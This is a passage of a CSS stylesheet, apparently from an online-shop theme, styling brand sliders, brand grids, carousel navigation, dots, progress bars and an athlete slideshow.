            margin: auto;
            position: relative;
            z-index: 1;
            opacity: .49!important;
            transition: opacity 0.5s ease-in-out;
            -webkit-transform:scale(1) !important;
            -moz-transform:scale(1) !important;
            -o-transform:scale(1) !important;
            transform:scale(1) !important;
        }*/
}
.ox-brand-slider__container.hover-default a:hover span {
  transition: background-color 10ms;
  background-color: rgba(0, 0, 0, 0.04);
}
.ox-brand-slider__container .owl-carousel {
  display: block;
}
.ox-brand-slider__container .owl-carousel:not(.owl-loaded) > * {
  display: none;
  opacity: 0;
  visibility: hidden;
}
.ox-brand-slider__container .owl-item a span {
  display: block;
  position: absolute;
  z-index: 2;
  width: 100%;
  height: 100%;
  background-color: transparent;
  transition: background-color 0.5s ease-in-out;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next,
.ox-brand-slider__container .ox-owl-nav button.owl-prev {
  background-color: #ffffff;
  width: 22px;
  height: 25px;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next span:after,
.ox-brand-slider__container .ox-owl-nav button.owl-prev span:after,
.ox-brand-slider__container .ox-owl-nav button.owl-next span:before,
.ox-brand-slider__container .ox-owl-nav button.owl-prev span:before {
  background-color: #b9b9b9;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next:after,
.ox-brand-slider__container .ox-owl-nav button.owl-prev:after {
  background: none;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next:hover,
.ox-brand-slider__container .ox-owl-nav button.owl-prev:hover {
  background-color: #000;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next:hover span:after,
.ox-brand-slider__container .ox-owl-nav button.owl-prev:hover span:after,
.ox-brand-slider__container .ox-owl-nav button.owl-next:hover span:before,
.ox-brand-slider__container .ox-owl-nav button.owl-prev:hover span:before {
  background-color: #fff;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next.disabled,
.ox-brand-slider__container .ox-owl-nav button.owl-prev.disabled {
  opacity: 1;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next.disabled span,
.ox-brand-slider__container .ox-owl-nav button.owl-prev.disabled span {
  opacity: 0.5;
}
.ox-brand-slider__container .ox-nav-sideline {
  margin-top: -12px;
  margin-bottom: -11px;
  text-align: center;
  position: relative;
  overflow: hidden;
  z-index: 2;
}
.ox-brand-slider__container .ox-nav-sideline .ox-owl-nav {
  display: inline-block;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
.ox-brand-slider__container .ox-nav-sideline .ox-owl-nav > button {
  float: left;
}
.ox-brand-slider__container .ox-nav-sideline:before,
.ox-brand-slider__container .ox-nav-sideline:after {
  background-color: rgba(107, 107, 107, 0.18);
  content: "";
  display: inline-block;
  height: 1px;
  position: relative;
  vertical-align: middle;
  width: 50%;
}
.ox-brand-slider__container .ox-nav-sideline:before {
  right: 0;
  margin-left: -100%;
}
.ox-brand-slider__container .ox-nav-sideline:after {
  left: 0;
  margin-right: -100%;
}
.above-footer-content .ox-brand-slider__container .ox-nav-sideline {
  overflow: visible;
}
.above-footer-content .ox-brand-slider__container .ox-nav-sideline:before,
.above-footer-content .ox-brand-slider__container .ox-nav-sideline:after {
  width: 100%;
}
.ox-brand-grid__container {
  display: flex;
  flex-wrap: wrap;
}
.ox-brand-grid__container.columns-s-8 .ox-brand__item {
  -ms-flex: 0 0 12.5%;
  flex: 0 0 12.5%;
  max-width: 12.5%;
}
.ox-brand-grid__container.columns-s-7 .ox-brand__item {
  -ms-flex: 0 0 14.28571429%;
  flex: 0 0 14.28571429%;
  max-width: 14.28571429%;
}
.ox-brand-grid__container.columns-s-6 .ox-brand__item {
  -ms-flex: 0 0 16.66666667%;
  flex: 0 0 16.66666667%;
  max-width: 16.66666667%;
}
.ox-brand-grid__container.columns-s-5 .ox-brand__item {
  -ms-flex: 0 0 20%;
  flex: 0 0 20%;
  max-width: 20%;
}
.ox-brand-grid__container.columns-s-4 .ox-brand__item {
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}
.ox-brand-grid__container.columns-s-3 .ox-brand__item {
  -ms-flex: 0 0 33.33333333%;
  flex: 0 0 33.33333333%;
  max-width: 33.33333333%;
}
.ox-brand-grid__container.columns-s-2 .ox-brand__item {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}
.ox-brand-grid__container.columns-s-1 .ox-brand__item {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.ox-brand-grid__container .ox-brand__item {
  flex: 0 1 auto;
  text-align: center;
}
.ox-brand-grid__container .ox-brand__item > a {
  display: block;
  position: relative;
}
.ox-brand-grid__container .ox-brand__item > a:before {
  content: '';
  display: block;
  position: absolute;
  z-index: 2;
  width: 100%;
  height: 100%;
  background-color: transparent;
  transition: background-color 0.5s ease-in-out;
}
.ox-brand-grid__container .ox-brand__item:hover > a:before {
  transition: background-color 10ms;
  background-color: rgba(0, 0, 0, 0.04);
}
.ox-brand-grid__container.hover-overlay .ox-brand__item:hover > a:before,
.ox-brand-grid__container.hover-default .ox-brand__item:hover > a:before {
  transition: background-color 10ms;
  background-color: rgba(0, 0, 0, 0.04);
}
.ox-brand--bordered .ox-brand__slide,
.ox-brand--bordered .ox-brand__item {
  position: relative;
  padding-bottom: 1px;
  padding-left: 1px;
}
.ox-brand--bordered .ox-brand__slide:before,
.ox-brand--bordered .ox-brand__item:before {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  right: -1px;
  top: -1px;
  bottom: 0;
  border: 1px solid #e4e4e4;
  z-index: -1;
  pointer-events: none;
}
.ox-brand--bordered .ox-brand__slide {
  top: -1px;
  padding-bottom: 0;
}
.page-wrapper > .widget.ox-carousel {
  max-width: 100%;
  width: 100%;
  padding: 0;
  margin: 0 auto;
}
.ox-carousel {
  position: relative;
}
.ox-carousel .overlay-link {
  position: absolute;
  width: 100%;
  height: 100%;
  display: block;
  z-index: 2;
  background: none !important;
  border: none !important;
  box-shadow: none !important;
  top: 0;
  left: 0;
  cursor: pointer;
}
.ox-carousel .overlay-link:before,
.ox-carousel .overlay-link:after {
  content: none !important;
}
.ox-carousel.owl-carousel {
  display: block;
  overflow: hidden;
}
.ox-carousel.owl-carousel:not(.owl-loaded) > * {
  display: none !important;
}
.ox-carousel.owl-carousel.ox-slider-height__image:not(.owl-loaded) {
  display: flex !important;
}
.ox-carousel.owl-carousel.ox-slider-height__image:not(.owl-loaded) > * {
  display: block !important;
  width: 100%;
  flex: 0 0 100%;
  position: relative;
  line-height: 0;
}
.ox-carousel.block,
.ox-carousel.widget {
  margin: 0 auto;
}
.ox-carousel .ox-slide-item {
  overflow: hidden;
}
.ox-carousel .ox-slide-item .ox-carousel__wrapper {
  z-index: 1;
}
.ox-carousel .ox-slide-item .subtitle {
  margin-bottom: 22px;
}
.ox-carousel .ox-slide-item .title {
  margin-bottom: 16px;
}
.ox-carousel .ox-slide-item .title.huge-6vw,
.ox-carousel .ox-slide-item .title.huge-7vw,
.ox-carousel .ox-slide-item .title.big,
.ox-carousel .ox-slide-item .title.huge {
  font-size: 48px;
}
.ox-carousel .ox-slide-item .ox-carousel__col > a.ox-slide__button,
.ox-carousel .ox-slide-item .ox-carousel__inner > a.ox-slide__button {
  margin-top: 25px;
}
.ox-carousel .ox-slide-item .ox-carousel__col > *:last-child,
.ox-carousel .ox-slide-item .ox-carousel__inner > *:last-child {
  margin-bottom: 0;
}
.ox-carousel .ox-slide-item .subtitle + a.ox-slide__button,
.ox-carousel .ox-slide-item .title + a.ox-slide__button {
  margin-top: 0;
}
.ox-carousel .ox-slide-item .ox-carousel__col img {
  width: auto;
}
.ox-carousel .ox-carousel__col > a.ox-slide__button,
.ox-carousel .ox-carousel__inner > a.ox-slide__button {
  margin-top: 35px;
}
.ox-carousel .ox-carousel__col > *:last-child,
.ox-carousel .ox-carousel__inner > *:last-child {
  margin-bottom: 0;
}
.ox-carousel .ox-carousel__inner {
  z-index: 1;
  padding: 40px;
  max-width: 100%;
}
.ox-carousel.ox-slider-height__settings .ox-carousel__wrapper {
  height: 100%;
}
.ox-carousel.ox-slider-height__settings .ox-slide-item {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}
.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-center,
.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-right,
.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-left {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
}
.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-right .ox-carousel__inner {
  margin-left: auto;
}
.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-center .ox-carousel__inner {
  margin: auto;
  text-align: center;
}
.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-center.slide-layout-raw {
  justify-content: center;
}
.ox-carousel.ox-slider-height__settings .ox-carousel__img {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.ox-carousel.ox-slider-height__settings .ox-carousel__col > .ox-carousel__img {
  width: 100%;
}
.ox-carousel.ox-slider-height__image .ox-carousel__wrapper {
  position: relative;
  touch-action: manipulation;
  left: 0;
  right: 0;
  bottom: 0;
  top: -100%;
}
.ox-carousel.ox-slider-height__image .ox-carousel__inner {
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  display: list-item;
  max-width: 1400px;
  list-style: none;
  margin: 0 auto;
  padding: 30px;
}
.ox-carousel .-v-center.slide-content-right .ox-carousel__wrapper,
.ox-carousel .-v-center.slide-content-left .ox-carousel__wrapper {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  align-content: center;
  height: 100%;
}
.ox-carousel .slide-content-2-col .ox-carousel__row {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  align-content: center;
  height: 100%;
}
.ox-carousel .slide-content-2-col .ox-carousel__col {
  position: relative;
  width: 100%;
  margin: 0 auto;
}
.ox-carousel .slide-content-2-col .ox-carousel__col:first-child {
  z-index: 1;
  padding: clamp(25px, 5%, 60px);
}
@media (min-width: 768px) {
  .ox-carousel .slide-content-2-col .ox-carousel__col {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    height: 100%;
    margin-right: auto;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: baseline;
    -ms-align-items: baseline;
    align-items: baseline;
    flex-direction: column;
    justify-content: center;
  }
  .ox-carousel .ox-carousel__inner {
    padding: 70px;
    max-width: 50%;
  }
}
@media (max-width: 768px) {
  .ox-carousel .ox-slide-item.align-s-center {
    text-align: center;
  }
  .ox-carousel .ox-slide-item.align-s-center.slide-content-2-col .ox-carousel__col:first-child,
  .ox-carousel .ox-slide-item.align-s-center .ox-carousel__inner {
    margin-left: auto;
    margin-right: auto;
  }
  .ox-carousel .ox-slide-item.align-s-left {
    text-align: left;
  }
  .ox-carousel .ox-slide-item.align-s-left.slide-content-2-col .ox-carousel__col:first-child,
  .ox-carousel .ox-slide-item.align-s-left .ox-carousel__inner {
    margin-left: 0;
    margin-right: auto;
  }
  .ox-carousel .ox-slide-item.align-s-right {
    text-align: right;
  }
  .ox-carousel .ox-slide-item.align-s-right.slide-content-2-col .ox-carousel__col:first-child,
  .ox-carousel .ox-slide-item.align-s-right .ox-carousel__inner {
    margin-left: auto;
    margin-right: 0;
  }
}
.mw-50vw {
  max-width: 50vw !important;
  width: 100% !important;
}
.circle-pulse {
  width: 500px;
  height: 500px;
  box-shadow: inset 0px 0px 64px 0px rgba(215, 188, 167, 0.8);
  border-radius: 50%;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-top: -250px;
  margin-left: -250px;
}
.circle-pulse.bigger {
  width: 750px;
  height: 750px;
  opacity: 0.85;
  margin-top: -375px;
  margin-left: -375px;
  animation-delay: 40ms;
}
.owl-item.active .animate {
  -webkit-animation-duration: 1000ms;
  animation-duration: 1000ms;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
}
.fadeOut {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
  animation-direction: reverse;
}
.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}
.floating40 {
  animation: floating40 4s infinite;
  animation-timing-function: ease-in-out;
  animation-direction: alternate;
}
.pulseBig {
  animation: pulseBig 2s infinite;
}
.circle-pulse-wrapper {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: scale(0.5);
}
.circle-pulse-img {
  z-index: 1;
  position: relative;
  padding: 30px;
}
@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes floating40 {
  0% {
    transform: translateY(0);
  }
  100% {
    transform: translateY(-40px);
  }
}
@keyframes pulseBig {
  0% {
    transform: scale(0);
  }
  100% {
    transform: scale(5);
  }
}
@keyframes pulseBig {
  0% {
    transform: scale(1);
  }
  10% {
    transform: scale(1.05);
  }
  14% {
    transform: scale(1);
  }
  18% {
    transform: scale(1.05);
  }
  40% {
    transform: scale(1.1);
  }
  45% {
    transform: scale(1);
  }
}
.ox-carousel {
  --a2-progress-active: white;
  --a2-progress-bg: rgba(255, 255, 255, 0.4);
}
.ox-carousel .ox-slide-item > .progress {
  height: 4px;
  position: absolute;
  top: 0;
  bottom: auto;
  left: 0;
  right: 0;
  z-index: 3;
}
.ox-carousel .ox-slide-item > .progress:before {
  content: '';
  width: 100%;
  height: 100%;
  display: block;
  background: var(--a2-progress-active);
  transform-origin: left;
  transform: scaleX(0);
}
.ox-carousel.ox-progress__p-bottom .ox-slide-item > .progress {
  top: auto;
  bottom: 0;
}
.ox-carousel.ox-progress__p-nav .owl-dots button.dot:hover span.progress {
  background: var(--a2-progress-hover, var(--a2-progress-bg));
}
.ox-carousel.ox-progress__p-nav .owl-dots button.dot span.progress {
  width: 100%;
  height: 2px;
  display: block;
  background: var(--a2-progress-bg);
  margin: 8px 0 0 0;
  transition: all .2s;
  position: relative;
}
.ox-carousel.ox-progress__p-nav .owl-dots button.dot span.progress:before {
  content: '';
  width: 100%;
  height: 100%;
  display: block;
  background: var(--a2-progress-active);
  transform-origin: left;
  transform: scaleX(0);
}
@keyframes progress-horizontal {
  from {
    transform: scaleX(0);
  }
  to {
    transform: scaleX(1);
  }
}
.ox-carousel .owl-nav {
  visibility: hidden;
  opacity: 0;
  transition: opacity 0.2s, visibility 0.2s;
}
.ox-carousel .owl-nav button {
  transition: transform 0.2s ease;
}
.ox-carousel .owl-nav button.owl-next,
.ox-carousel .owl-nav button.owl-prev {
  position: absolute;
  top: 50%;
}
.ox-carousel .owl-nav button.owl-prev {
  transform: translateX(-20px) translateY(-50%);
}
.ox-carousel .owl-nav button.owl-next {
  transform: translateX(20px) translateY(-50%);
}
.ox-carousel .owl-nav button.owl-next span {
  transform: rotate(180deg);
}
.ox-carousel:hover .owl-nav button.owl-prev,
.ox-carousel:hover .owl-nav button.owl-next {
  transform: translateX(0) translateY(-50%);
}
.ox-carousel.ox-nav__always .owl-nav {
  visibility: visible;
  opacity: 1;
}
.ox-carousel.ox-nav__always .owl-nav button.owl-prev,
.ox-carousel.ox-nav__always .owl-nav button.owl-next {
  transform: translateX(0) translateY(-50%);
}
.ox-carousel.ox-nav__simple .owl-nav button:hover.owl-next span {
  transform: translateX(10px) rotate(180deg);
}
.ox-carousel.ox-nav__simple .owl-nav button:hover.owl-prev span {
  transform: translateX(-10px);
}
.ox-carousel.ox-nav__simple .owl-nav button:hover span:before,
.ox-carousel.ox-nav__simple .owl-nav button:hover span:after {
  background: #fff;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev {
  width: 56px;
  height: 56px;
  background: none;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next:hover:after,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev:hover:after {
  background: none;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next span,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span {
  transition: 0.2s ease transform;
  height: 38px;
  line-height: 38px;
  width: 24px;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next span:before,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span:before,
.ox-carousel.ox-nav__simple .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span:after {
  background: #fff;
  height: 23px;
  left: 9px;
  width: 3px;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span:after {
  top: 15px;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next:after,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev:after {
  background: none;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev {
  left: 20px;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next {
  right: 20px;
}
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next,
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev {
  width: 23px;
  height: 26px;
}
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next span,
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev span {
  height: 16px;
  line-height: 16px;
  width: 18px;
}
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next span:before,
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev span:before,
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev span:after {
  height: 10px;
  left: 9px;
  width: 2px;
}
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev span:after {
  top: 6px;
}
.ox-carousel.ox-nav__theme .owl-nav button.owl-next,
.ox-carousel.ox-nav__theme .owl-nav button.owl-prev {
  width: 40px;
  height: 56px;
  background: #000000;
}
.ox-carousel.ox-nav__theme .owl-nav button.owl-next span:before,
.ox-carousel.ox-nav__theme .owl-nav button.owl-prev span:before,
.ox-carousel.ox-nav__theme .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__theme .owl-nav button.owl-prev span:after {
  height: 10px;
}
.ox-carousel.ox-nav__theme .owl-nav button.owl-prev {
  left: 0;
}
.ox-carousel.ox-nav__theme .owl-nav button.owl-next {
  right: 0;
}
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next,
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev {
  width: 50px;
  height: 70px;
}
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next span,
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev span {
  line-height: 32px;
  height: 32px;
}
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next span:before,
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev span:before,
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev span:after {
  height: 20px;
  width: 3px;
  left: 0;
}
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev span:after {
  top: 12px;
}
.ox-carousel {
  --a2-dots-overlay-from: rgba(0, 0, 0, 0.25);
  --a2-dots-overlay-to: rgba(0, 0, 0, 0);
}
.ox-carousel .owl-dots {
  padding: 25px;
}
.ox-carousel.ox-dots__p-over .owl-dots {
  min-height: 70px;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 0 25px;
}
.ox-carousel.ox-dots__p-over.ox-dots__overlay .ox-slide-item {
  position: relative;
}
.ox-carousel.ox-dots__p-over.ox-dots__overlay .ox-slide-item:before {
  content: '';
  width: 100%;
  height: 150px;
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  background: linear-gradient(to top, var(--a2-dots-overlay-from) 10%, var(--a2-dots-overlay-to) 100%);
  z-index: 2;
}
.ox-carousel.ox-dots__p-right.ox-dots__overlay .ox-slide-item {
  position: relative;
}
.ox-carousel.ox-dots__p-right.ox-dots__overlay .ox-slide-item:before {
  content: '';
  height: 100%;
  width: 250px;
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  background: linear-gradient(to left, var(--a2-dots-overlay-from) 10%, var(--a2-dots-overlay-to) 100%);
  z-index: 2;
}
.ox-carousel.ox-dots__s-lines_text_full,
.ox-carousel.ox-dots__s-lines_text_big,
.ox-carousel.ox-dots__s-lines_text {
  --a2-dot-color: white;
}
.ox-carousel.ox-dots__s-lines_text_full .owl-dots .owl-dot.active button.dot span.title,
.ox-carousel.ox-dots__s-lines_text_big .owl-dots .owl-dot.active button.dot span.title,
.ox-carousel.ox-dots__s-lines_text .owl-dots .owl-dot.active button.dot span.title {
  opacity: 1;
}
.ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot,
.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot,
.ox-carousel.ox-dots__s-lines_text .owl-dots button.dot {
  z-index: 2;
  margin: 0px 16px;
}
.ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot:hover span.title,
.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot:hover span.title,
.ox-carousel.ox-dots__s-lines_text .owl-dots button.dot:hover span.title {
  background: none;
  opacity: 1;
}
.ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot span.title,
.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot span.title,
.ox-carousel.ox-dots__s-lines_text .owl-dots button.dot span.title {
  color: var(--a2-dot-color);
  padding: 0 14px;
  width: auto;
  height: auto;
  display: block;
  margin: 0;
  text-transform: initial;
  font-weight: 600;
  line-height: 1.2;
  background: none !important;
  opacity: 0.7;
  font-size: 16px;
}
.ox-carousel.ox-dots__s-rounded .owl-dots button.owl-dot.active span {
  width: 10px;
}
.ox-carousel.ox-dots__s-rounded .owl-dots button.owl-dot span {
  width: 10px;
  height: 10px;
  border-radius: 5px;
}
.ox-carousel.ox-dots__s-lines_vertical .owl-dots button.owl-dot.active span {
  width: 47px;
  height: 12px;
}
.ox-carousel.ox-dots__s-lines_vertical .owl-dots button.owl-dot span {
  width: 47px;
  height: 3px;
}
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over .owl-dots,
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom .owl-dots {
  width: 100%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  flex-wrap: wrap;
}
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over .owl-dots .owl-dot,
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom .owl-dots .owl-dot {
  width: 100%;
  padding: 0 18px;
}
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over button.owl-dot,
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom button.owl-dot {
  margin-right: 20px;
  flex: 0 1 100%;
}
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over button.owl-dot:last-child,
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom button.owl-dot:last-child {
  margin-right: 0;
}
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over button.owl-dot.active span,
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom button.owl-dot.active span {
  width: 100%;
}
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over button.owl-dot span,
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom button.owl-dot span {
  height: 3px;
  width: 100%;
  margin: 10px 0;
}
.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot span.title {
  line-height: 22px;
  font-weight: 600;
  font-size: 20px;
}
.ox-carousel.ox-dots__s-lines_text_big .owl-dots .owl-dot {
  width: 100%;
  padding: 0 25px;
}
.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot span.progress {
  height: 3px;
  margin: 16px 0 0 0;
}
.ox-carousel.ox-dots__s-lines_text_full .owl-dots {
  width: 100%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  flex-wrap: wrap;
}
.ox-carousel.ox-dots__s-lines_text_full .owl-dots .owl-dot {
  width: 100%;
  padding: 0 18px;
}
.ox-carousel.ox-dots__s-lines_text_full.ox-dots__p-over .owl-dots button.dot span.progress,
.ox-carousel.ox-dots__s-lines_text_full.ox-dots__p-below .owl-dots button.dot span.progress {
  height: 3px;
  margin: 8px 0 0 0;
}
.ox-carousel.ox-dots__a-center.ox-dots__p-over .owl-dots,
.ox-carousel.ox-dots__a-center.ox-dots__p-below .owl-dots {
  width: 100%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  flex-wrap: wrap;
}
.athlete-slideshow {
  display: none;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.athlete-slideshow .slide {
  display: none;
  width: 100%;
  height: 100%;
  /* in case script does not load */
}
.athlete-slideshow .slide.first {
  display: block;
}
.athlete-slideshow .slide .container {
  height: 100%;
}
.athlete-slideshow .slide .slide-img {
  position: absolute;
  z-index: 1;
  width: 100%;
}
.athlete-slideshow .slide .slide-content-container {
  position: relative;
  z-index: 2;
  width: 98%;
  margin: 0 auto;
  padding: 0;
  display: flex;
  justify-content: space-between;
  align-items: center;
  height: 100%;
}
.athlete-slideshow .slide .controls-title {
  position: relative;
  float: left;
  margin: 0;
}
.athlete-slideshow .slide .controls {
  position: relative;
  float: left;
  margin: 0;
}
.athlete-slideshow .slide .controls .slide-control {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -ms-transition: all 200ms ease;
  transition: all 200ms ease;
  opacity: 0;
  filter: alpha(opacity=0);
  width: 60px;
  height: 52px;
  z-index: 800;
  overflow: hidden;
  cursor: pointer;
  background: #000;
}
.athlete-slideshow .slide .controls .slide-control:after {
  content: '';
  display: block;
  background: #ffe51e;
  width: 100%;
  height: 100%;
  transform: scaleY(0);
}
.athlete-slideshow .slide .controls .slide-control span {
  position: absolute;
  z-index: 2;
}
.athlete-slideshow .slide .controls .slide-control span:after,
.athlete-slideshow .slide .controls .slide-control span:before {
  content: '';
  display: block;
  width: 20px;
  height: 2px;
  position: absolute;
  background: #fff;
}
.athlete-slideshow .slide .controls .slide-control:hover span:after,
.athlete-slideshow .slide .controls .slide-control:hover span:before {
  background: #000;
}
.athlete-slideshow .slide .controls .slide-control.slide-prev span:before {
  transform: rotate(-45deg);
  top: 24px;
  left: 13px;
}
.athlete-slideshow .slide .controls .slide-control.slide-prev span:after {
  transform: rotate(45deg);
  top: 24px;
  left: 27px;
}
.athlete-slideshow .slide .controls .slide-control.slide-prev:after {
  transform-origin: top;
  animation: arrow-out 200ms;
}
.athlete-slideshow .slide .controls .slide-control.slide-next span:before {
  transform: rotate(45deg);
  top: 27px;
  left: 13px;
}
.athlete-slideshow .slide .controls .slide-control.slide-next span:after {
  transform: rotate(-45deg);
  top: 27px;
  left: 27px;
}
.athlete-slideshow .slide .controls .slide-control.slide-next:after {
  transform-origin: bottom;
  animation: arrow-out 200ms;
}
.athlete-slideshow .slide .controls .progress {
  position: absolute;
  right: 0;
  height: 10px;
  width: 0;
  background: #ffe51e;
  border-radius: 0;
}
.athlete-slideshow .slide .disabled {
  background-color: #999;
}
.athlete-slideshow .slide .slide-banners {
  margin-left: auto;
}
.athlete-slideshow .slide .slide-banner {
  display: block;
  margin: 0 -10px 18px;
  opacity: 0;
  filter: alpha(opacity=0);
}
.athlete-slideshow .slide .slide-banner:last-child {
  margin-bottom: 0;
}
.athlete-slideshow .slide .slide-banner img {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -ms-transition: all 200ms ease;
  transition: all 200ms ease;
  display: block;
  float: right;
  margin-left: 15px;
}
.no-touch .slide-title .link:hover {
  color: #ffffff;
  background-color: #000000;
}
.no-touch .slide-title .link:hover span {
  transform: translateX(4px);
}
.no-touch .slide-title .link:hover span:before,
.no-touch .slide-title .link:hover span:after {
  background: #ffffff;
}
.no-touch .athlete-slideshow .slide .controls .slide-control:hover:after {
  transform: scaleY(1);
}
.no-touch .athlete-slideshow .slide .controls .slide-prev:hover:after {
  transform-origin: bottom;
  animation: arrow-over 200ms;
}
.no-touch .athlete-slideshow .slide .controls .slide-next:hover:after {
  transform-origin: top;
  animation: arrow-over 200ms;
}
.no-touch .athlete-slideshow .slide .controls .disabled:hover {
  background-color: #999;
}
.no-touch .athlete-slideshow .slide .slide-banner:hover img {
  margin: 0 15px 0 0;
  opacity: 0.9;
}
.slide-title {
  float: left;
  margin: 0;
  /*
        position: absolute; 
        left: 60px; 
        */
  z-index: 1;
  display: none;
}
.slide-title br {
  clear: both;
  height: 0;
  line-height: 0;
  font-size: 0;
}
.slide-title .text {
  position: relative;
  display: inline-block;
  overflow: hidden;
  white-space: nowrap;
  line-height: 48px;
  padding: 1px 12px 3px 6px;
  margin: 0;
  color: #fff;
  background-color: #000000;
  font-size: 48px;
  font-weight: 900;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.slide-title .text:first-child {
  margin-top: 0;
}
.slide-title .link {
  position: relative;
  display: inline-block;
  overflow: hidden;
  white-space: nowrap;
  line-height: 35px;
  margin: 0;
  padding: 0 51px 0 11px;
  color: #000;
  background-color: #ffe51e;
  font-size: 16px;
  font-weight: 700;
